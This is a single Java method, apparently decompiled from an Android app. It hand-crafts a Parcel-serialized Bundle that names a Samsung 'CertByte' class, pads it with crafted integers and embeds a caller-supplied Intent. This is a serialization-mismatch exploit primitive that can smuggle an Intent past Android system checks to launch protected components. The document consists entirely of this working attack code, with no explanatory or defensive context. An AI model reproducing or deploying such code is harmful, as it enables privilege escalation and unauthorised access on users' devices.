 public Bundle d(Intent intent) {
Bundle bundle = new Bundle();
Parcel obtain = Parcel.obtain();
Parcel obtain2 = Parcel.obtain();
Parcel obtain3 = Parcel.obtain();
obtain2.writeInt(3);
obtain2.writeInt(13);
obtain2.writeInt(72);
obtain2.writeInt(3);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(4);
obtain2.writeString("com.samsung.android.cepproxyks.CertByte");
obtain2.writeInt(0);
obtain2.writeByteArray(new byte[0]);
obtain2.writeInt(0);
obtain2.writeInt(13);
obtain2.writeInt(72);
obtain2.writeInt(53);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(1);
obtain2.writeInt(1);
obtain2.writeInt(13);
obtain2.writeInt(72);
obtain2.writeInt(48);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(13);
obtain2.writeInt(-1);
int dataPosition = obtain2.dataPosition();
obtain2.writeString("intent");
obtain2.writeInt(4);
obtain2.writeString("android.content.Intent");
intent.writeToParcel(obtain3, 0);
obtain2.appendFrom(obtain3, 0, obtain3.dataSize());
int dataPosition2 = obtain2.dataPosition();
obtain2.setDataPosition(dataPosition - 4);
obtain2.writeInt(dataPosition2 - dataPosition);
obtain2.setDataPosition(dataPosition2);
int dataSize = obtain2.dataSize();
obtain.writeInt(dataSize);
obtain.writeInt(1145982018);
obtain.appendFrom(obtain2, 0, dataSize);
obtain.setDataPosition(0);
bundle.readFromParcel(obtain);
return bundle;
}